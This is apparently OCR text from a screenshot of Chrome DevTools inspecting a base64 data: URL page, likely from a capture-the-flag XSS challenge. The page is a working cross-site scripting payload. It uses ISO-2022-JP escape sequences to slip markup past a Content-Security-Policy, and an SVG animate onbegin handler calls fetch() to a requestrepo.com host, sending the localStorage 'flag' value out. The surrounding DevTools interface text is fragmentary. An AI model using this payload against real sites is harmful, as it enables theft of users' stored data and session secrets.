 data:text/html;base64,PGh0b
view-source:data:text/html;ba
Non sicuro
data:text/html;base64,PGh0bWw+PGhlYWQ+CiAgICA8IS0tIBskQCBhYSAtLT4KPG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1TZWN1cml0eS1Qb2xpY3kiIG...
(B (B
DevTools is now available in Italian!
Always match Chrome's language
Switch DevTools to Italian
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
1
<html>
<head>
<!-- $@ aa -->
<meta http-equiv="Content-Security-Policy" content="default-src 'none'">
</head>
<body>
" (B "
<!-- test -->
" (B"
<!--
-->
<meta charset="utf-8">
<svg> == $0
<animate onbegin="fetch(`https://s9cs3dwb.requestrepo.com?c=${localStorage.getItem('flag')}`)" attributeName="x"
</svg>
</body>
</html>
html body svg
Styles
More tabs
F :hov .cls
element.style {
}
svg[Attributes
Style] {
}
user agent styleshee
svg:not(:root) {
overflow-clip-
margin:
content-box;
overflow:
hidden;
}
rgin –
border –
padding –
– – 300×150 – –
–
–
–